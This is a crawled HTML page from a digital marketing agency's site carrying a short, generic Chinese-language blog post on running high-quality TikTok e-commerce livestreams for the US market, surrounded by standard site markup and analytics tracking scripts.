

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/tiktok%E7%BE%8E%E5%9B%BD%E7%94%B5%E5%95%86%E7%9B%B4%E6%92%AD%EF%BC%9A%E5%AE%9E%E7%8E%B0%E9%AB%98%E8%B4%A8%E9%87%8F%E7%9A%84%E7%9B%B4%E6%92%AD%E4%BD%93%E9%AA%8C/
body_size: 15568
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_aedb111d55dbcbd5c19680ae64a78b1f.css" rel="stylesheet"> --><title>TikTok美国电商直播：实现高质量的直播体验 &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=47376' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/qj1n0z5g/7y1cp.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/9802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/tiktok%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%ef%bc%9a%e5%ae%9e%e7%8e%b0%e9%ab%98%e8%b4%a8%e9%87%8f%e7%9a%84%e7%9b%b4%e6%92%ad%e4%bd%93%e9%aa%8c/" />
<link rel='shortlink' href='https://www.oodda.com/?p=9802' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Ftiktok%25e7%25be%258e%25e5%259b%25bd%25e7%2594%25b5%25e5%2595%2586%25e7%259b%25b4%25e6%2592%25ad%25ef%25bc%259a%25e5%25ae%259e%25e7%258e%25b0%25e9%25ab%2598%25e8%25b4%25a8%25e9%2587%258f%25e7%259a%2584%25e7%259b%25b4%25e6%2592%25ad%25e4%25bd%2593%25e9%25aa%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Ftiktok%25e7%25be%258e%25e5%259b%25bd%25e7%2594%25b5%25e5%2595%2586%25e7%259b%25b4%25e6%2592%25ad%25ef%25bc%259a%25e5%25ae%259e%25e7%258e%25b0%25e9%25ab%2598%25e8%25b4%25a8%25e9%2587%258f%25e7%259a%2584%25e7%259b%25b4%25e6%2592%25ad%25e4%25bd%2593%25e9%25aa%258c%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-9802 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">TikTok美国电商直播：实现高质量的直播体验</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">July 14, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/tiktok%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%ef%bc%9a%e5%ae%9e%e7%8e%b0%e9%ab%98%e8%b4%a8%e9%87%8f%e7%9a%84%e7%9b%b4%e6%92%ad%e4%bd%93%e9%aa%8c/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-9802" class="post-9802 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>&lt;</div>
<div class='introduction'>
<h2>引言</h2>
<p>TikTok美国电商直播是一款面向美国市场的高质量直播体验解决方案，它可以帮助商家实现更高效的电商直播，提升客户体验，提高销售额。TikTok美国电商直播拥有强大的视频编辑功能，可以让商家轻松制作出专业的直播内容，并且支持多种设备，可以让商家在任何地方都能实现高质量的直播体验。</p>
</div>
<div class='topics'>
<div class='topic'>
<h2>TikTok美国电商直播：如何实现高质量的直播体验</h2>
<p>TikTok美国电商直播是一种新兴的营销方式，可以帮助企业更好地推广产品和服务。为了实现高质量的直播体验，企业需要考虑以下几个方面：</p>
<p>首先，企业应该确保直播的质量，包括视频和音频的清晰度、画面的流畅度以及声音的清晰度。其次，企业应该确保直播的内容丰富，包括产品介绍、技术支持、客户服务等。此外，企业还应该确保直播的互动性，可以通过提供聊天室、投票、问答等功能来实现。最后，企业应该确保直播的可用性，可以通过提供多种设备支持、提供多种流媒体服务等方式来实现。</p>
<p>通过考虑以上几个方面，企业可以实现高质量的TikTok美国电商直播体验，从而更好地推广产品和服务。</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
